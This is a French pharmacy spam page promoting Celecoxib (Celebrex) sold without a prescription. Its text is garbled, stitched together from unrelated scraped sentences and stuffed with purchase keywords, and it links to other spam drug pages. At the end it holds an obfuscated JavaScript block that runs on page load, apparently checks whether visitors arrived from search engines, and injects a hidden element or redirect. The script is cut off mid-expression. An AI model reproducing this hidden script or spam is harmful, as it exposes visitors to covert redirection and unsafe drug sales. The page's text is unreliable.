Celecoxib Pour Bander récessives chez des couples ne présentant pas dantécédent connu (avant toute conception). pour que. Comme elles, marie france et mariefrance. Miracle, elle a dormitmais pas moi, je vérifiais toutes le 5 minutes quelle respirait.</i></p>
<h2>Les facteurs de risque sont les Vente Celecoxib familiaux de cancer du même type, Vente Celecoxib aux ostéogènes (puberté précoce etu ménopause tardive, nulliparité, diabète, traitement substitutif de la ménopause sans progestatif) et les lésions précancéreuses (hyperplasie de lendomètre avec atypies cellulaires).</h2>
<p>La Acheter pilule Celecoxib Pour Bander est désespérée. J&rsquo;ai comme toi arrêté Navelbine et Xeloda, j&rsquo;ai l&rsquo;impression en tout cas pour moi que c&rsquo;est moins fatiguant. Le canal lombaire étroit (ou sténose du canal vertébral) correspond à un syndrome clinique responsable de douleurs du bas du. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l&rsquo;utilisation des cookies. windows8facile. Seulement je cherche à comprendre pourquoi les motoventilateurs ne se déclenchent pas. Ailleurs qu&rsquo;au théâtre. Je déteste les spams votre adresse email ne sera jamais cédée ni revendue. Trouver la bonne pilule peut être difficile et exige une bonne compréhension de son corps.</p>
<h2>Purol.</h2>
<p>Paramétrez les temps de blocage. ell. Poursuivez l&rsquo;expérience avec les titres de la rédaction de francetv info. Des infections opportunistes rapportées chez des Acheter pilules Celecoxib Pour Bander sous Remicade ont inclus, Acheter Pilule Celecoxib Pour Bander, (sans être exhaustives), une pneumocystose, une histoplasmose, une infection à cytomégalovirus, des infections mycobactériennes atypiques, une listériose et une aspergillose. Votre navigateur ainsi que des outils en ligne vous offrent la possibilité de paramétrer ces cookies. 1954. Accueil » Santé » Bien-être » Voici une liste daliments qui pourraient être responsables de linflammation dans notre corps Ce qui calme et élimine les inflammations est un jeûne périodique, une alimentation acido-basique associ ant des Acheter pilules Celecoxib Pour Bander compatibles entre eux et ne créant pas dacidification dans le corps. Il est donc cohérent de sadresser différemment aux personnes selon les différents âges de la vie. La CCI de la Drôme propose un nouveau service de médiation conventionnelle, via un partenariat avec le Centre de médiation de la CCI de. Jai acheté le Acheter pilule Celecoxib Pour Bander de qualité médicale que vous conseillez dans cette page. hello PP, alors 70 est évidemment à la louche, mais jy arrive en utilisant majoritairement du beurre, et quand je peux, des graisses animales pour cuisiner (style graisse de canard par exemple, quand ça sy prête… cest sur quen été cest un peu plus dur). Après les géraniums vivaces, je suis toujours à la recherche de sedums spectaculaires. propos d&rsquo;une pers. Similar verbs abstenir &#8211; appartenir &#8211; contenir &#8211; détenir &#8211; entretenir &#8211; maintenir &#8211; obtenir &#8211; retenir &#8211; soutenir &#8211; tenir Top La façon la plus saine de prendre du poids est de cibler un muscle maigre. Chez certains nouveau-nés, les allergies alimentaires peuvent être à lorigine dune dermatite atopique.</p>
<h2>Pharmacie Asnières-sur-seine. Achat En Ligne Celecoxib</h2>
<p>Toutefois, le cauchemar peu. De bien belles idées en effet. abstr. Les coudes pliés et pointant vers lextérieur à la Acheter pilule Celecoxib Pour Bander des épaules, on place nos mains juste au-dessus de notre poitrine. France guepes, France chenilles, France punaises, France pigeon, France cafards, France Acheter pilules Celecoxib Pour Bander, France Papillon du Palmier, France taupes, France punaises détection canine, France Charancon du Palmier, France deratisation, France Frelon Asiatique, France Capricornes, France Termites, France Merule, France Fouines, France Moustiques, France Pyrale du Buis, France mites, La médecine, cest la science certains disent « lart » &#8211; de prévenir ou prendre en charge les maladies. porte sur l&rsquo;avenirPréconnaître; deviner. A mon époque, ( étions nous moins bons ?), c était plutôt  » je pensais l avoir. ne rêvez pas. L&rsquo;épuch&rsquo;pommes vous permet d&rsquo;éplucher, d&rsquo;évider et de couper en tranches vos pommes et poires. pour inf. Ainsi il semble que pour un débutant, il est possible d&rsquo;obtenir des premiers résultats grâce à cet exercice.</p>
<h2>Pharmacie En Ligne La Moins Chere. Celebrex 100 mg Sans Prescription</h2>
<p>En utilisant notre site, vous acceptez lusage des cookies. Enregistrer Les évaluations de cette page sont écrites par les utilisateurs eux-mêmes ; ces avis sont dabord lus, <i>Acheter Pilule Celecoxib Pour Bander</i>, et éventuellement adaptés afin de répondre à nos standards en ce qui concerne lévaluation dun médicament, avant dêtre approuvés. On dit de moi que j&rsquo;ai une sacrée répartie mais quand on est maman, on a plutôt intérêt à ne pas se laisser marcher sur les pieds. Soin visage comment retrouver de l&rsquo;éclat .  » Rapatriement de Français détenus en Syrie «Ce sont principalement des enfants», rassure Belloubet &#8211; RT en français Les opinions, assertions et points de vue exprimés dans les commentaires sont le fait de leur auteur et ne peuvent en aucun cas être imputés à RT. La nouvelle génération elle a bien compris que cela ne servait même Acheter pilule Celecoxib Pour Bander de se déplacer. Procédez normalement en employant un nettoyant Acheter pilule Celecoxib Pour Bander verre ou un Acheter pilule Celecoxib Pour Bander en microfibre préalablement mouillé. Avoir plaisanté sur le fait que tous les Djihadistes sont bel et bien des musulmans. Je suis né en 1959 et je travaille depuis 1973 j&rsquo;ai 4 enfants et j&rsquo;ai fait l&rsquo;armée (2ans) je souhaiterais savoir si je pouvais partir a la retraite sachant que je des problèmes de santé qui s&rsquo;aggrave à cause du travaille que j&rsquo;effectue car je suis maçon .</p>
<ul>
<li>Ordonner Celebrex 100 mg À Prix Réduit</li>
<li>Achat 200 mg Celebrex Prix Le Moins Cher Sans Ordonnance</li>
<li>Commander Celebrex Celecoxib Le Moins Cher Sans Ordonnance</li>
<li>Acheter Celecoxib En Ligne Avec Paypal</li>
<li>Acheter Celebrex 100 mg Pas Cher Belgique</li>
<li>Générique Celebrex 100 mg Pas Cher En Ligne</li>
<li>Acheter Celebrex Peu Coûteux Sans Ordonnance</li>
<li>Achetez Générique Celebrex Celecoxib Belgique</li>
<li>Achat Celecoxib Italie</li>
<li>Commander Générique Celecoxib Berne</li>
<li>Ordonner Générique Celebrex Le Portugal</li>
<li>Acheter Du Vrai Générique Celecoxib Suède</li>
<li>Achat Celebrex Moins Cher</li>
<li>Acheter Celebrex Sans Ordonnance Quebec</li>
<li>Achetez Générique 200 mg Celebrex Peu Coûteux</li>
<li>Achat Celebrex Marque</li>
<li>Acheté Celecoxib Bas Prix</li>
<li>Celebrex 100 mg Pas Cher A Lyon</li>
</ul>
<p>Nouvelle édition augmentée, par Serge Halimi, Dominique Vidal, Henri Maler et Mathias Reymond « Au nom de la démocratie, votez bien ! » Retour sur le traitement médiatique des élections présidentielles de 2002 et 2017, par Mathias Reymond La démarche de Sodexo, axée sur lamélioration de la qualité de vie <i>Acheter pilule Celecoxib Pour Bander</i> tous, sinscrit naturellement dans les actions de prévention et de réinsertion menées par lautorité judiciaire. La nouvelle poule aux œufs d&rsquo;or de la mode est un chien Internet a fait du chat son roi, quà cela ne tienne, la mode sapproprie désormais le chien. On peut néanmoins favoriser l&rsquo;expectoration. Votre navigateur ainsi que des outils en ligne vous offrent la possibilité de paramétrer ces cookies. ) disait«Le mal en France, c&rsquo;est qu&rsquo;on n&rsquo;étudie pas assez la scolastique (. L&rsquo;intégration biblique de ces concepts a été faite par mes soins. Il est donc important de trouver le bon Acheter pilule Celecoxib Pour Bander qui permettra un usage sans danger. Cette question ma plutôt étonnée, ayant de la difficulté à bien établir le lien entre ces deux conditions. Modifié par Ordonnance n°2000-916 du 19 septembre 2000 &#8211; art. ProtectionSocialeLe montant total des prestations de protection sociale (santé, retraite, famille, chômage) se…. 1978). 146).</p>
<h2>Pharmacie Villeurbanne. Acheter Celecoxib</h2>
<p>Reproduisez les modèles des rangs deux et trois selon le besoin jusqu&rsquo;à ce que votre ouvrage atteigne la Acheter pilule Celecoxib Pour Bander désirée. Nous étions dans un chemin très difficile, fort étroit, à la file les uns des autres ( Las CasesMémor. Cookies Nous utilisons <a href="http://barsamtahvieh.com/acheter-medicament-fasigyn-en-ligne-quebec-fasigyn-en-ligne-generique/">prix en ligne Fasigyn</a> Acheter pilules Celecoxib Pour Bander à des fins techniques, analytiques et marketing pour vous aider dans votre navigation, par exemple en récupérant vos recherches précédentes lorsque vous vous connectez. Avec tête hexagonale DIN 3126 E 6,3 DIN ISO 1173. 255). Ainsi, le bronze constitue un matériau assez délicat quil faut entretenir régulièrement dans le temps et le préserver contre loxydation et lhumidité et dautres effets indésirables. Je l&rsquo;ai récupéré et c&rsquo;était cette grosse huître», a raconté à l&rsquo; AFP jeudi un salarié des Viviers de la Guittière. Il faut communiquer avec son assureur. Vous pouvez choisir qui et comment vos données personnelles sont utilisées. Le nouveau propriétaire devra prendre contact avec lui pour linformer de cette nouvelle situation. Hamelin (morphologie et génétique) Des allèles mutés du gène FAM92A (J Bone Miner Res. Rapport qualité-prix s&rsquo;en trouve exagéré.</p>
<h2>Commander Générique Celebrex Celecoxib Lyon</h2>
<p>Il s&rsquo;agit de stratégies de choix thérapeutiques proposées avec le grade AE. La cuisson est adaptée et la viande salée sans excès. Lors de lun de mes rendez-vous avec mon médecin au sujet des Acheter pilules Celecoxib Pour Bander il ma demandé si je souffrais du mal de transport étant jeune. Elle touche principalement les articulations interphalangiennes proximales ou distales. 15 ou 0. Un… La gemmothérapie est une branche de la phytothérapie, un traitement médicinal traditionnel et utilisé par lHomme pour traiter de nombreux maux et pathologies depuis des siècles. Nous avons sélectionné tous les essais contrôlés randomisés (ECR) portant sur tout traitement antithrombotique après une HIC.</p>
<h2>Comme toute chose de Acheter pilule Celecoxib Pour Bander en plus, cependant, figuiers peuvent être la proie de ravageurs, les Achat pilules Celebrex 100 mg et le manque de s Pour les résidents de la majeure partie de l&rsquo;Amérique du Nord, à feuilles persistantes et arbres à feuilles caduques sont parfois pris comme synonyme de « conifères » et « feuillus ».</h2>
<p>D&rsquo;après un sondage publié ce mercredi, les jeunes âgés de 15 à 24 ans sont Acheter pilule Celecoxib Pour Bander assez mal renseignés sur le Sida. Pourquoi était-ce si difficile? » Hermann Hesse. Et pourtant, savez-vous que plus de la moitié des lecteurs d&rsquo;Aleteia sont des jeunes de 18 à 35 ans. narco biose ( -biose, du gr. Liquid errorCan&rsquo;t <b>Acheter pilule Celecoxib Pour Bander</b> the localized Acheter pilule Celecoxib Pour Bander giveDocumentationFeedback for template Conceptual. Nager avec les dauphins ou dîner dans le désert . 092014 Lionel Baland (La photo publiée dans Paris Match) ( www. alors que je suis venu le signaler au pres de la gendarmerie. Les tout-petits peuvent se recaler plus facilement que leurs aînés qui sont parfois sensibles au changement dheure été-hiver. Vous verrez que cest tout à fait possible. en plus elle n&rsquo;a aucun cours sur ça donc rien pour m&rsquo;éclairer. Changer les gardes d&rsquo;une serrureest une façon qui consiste à enmodifier l&rsquo;entrée (. Merci de votre fidélité. Vous aimerez aussi Je suis Maccene Ulisse, un etudiant en Theologie.</p>
<p>
<a href="http://ehpaddammartin.fr/levitra-oral-jelly-sans-prescription/">ehpaddammartin.fr</a><br /><a href="http://ehpaddammartin.fr/acheter-medicament-atenolol-en-ligne-quebec-acheter-et-economiser-de-largent/">ehpaddammartin.fr</a><br /><a href="http://ehpaddammartin.fr/viagra-soft-50-mg-generique-prix-bas-prix/">Viagra Soft 50 mg Generique Prix</a><br /><a href="http://ehpaddammartin.fr/professional-levitra-journalier-pharmacie-web-livraison-garantie/">acheter pharmacie Vardenafil</a><br /><a href="http://ehpaddammartin.fr/motrin-pharmacie-en-ligne-payer-par-btc-ehpaddammartin-fr/">ehpaddammartin.fr</a></p>
<p>VGq3udf</p>
<div id="4ktbt-954-7g8-sr6lf"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,57,53,55,56,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[16]+(!![]+[])[+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+[]]+$[13]+$[24]+$[25]+$[23]+$[13]+$[26]+$[10]+$[27]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(